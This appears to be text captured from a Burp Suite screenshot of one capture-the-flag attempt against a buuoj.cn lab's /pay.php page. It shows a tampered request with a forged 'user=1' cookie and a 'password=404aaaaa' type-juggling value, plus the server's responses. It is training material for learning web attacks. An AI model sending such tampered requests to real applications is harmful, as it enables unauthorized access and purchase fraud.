 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to portswigger
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://a62f53fe-f406-496b-a8d0-78c6fcd898b7.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host: a62f53fe-f406-496b-a8d0-78c6fcd898b7.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user=1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 34
13
14 password=404aaaaa&money=10000000
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
Nember lenth is too long
© SYCLOVER | DESIGN: CL4Y
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 11
Response Headers 6
Done 2,658 bytes | 60 millis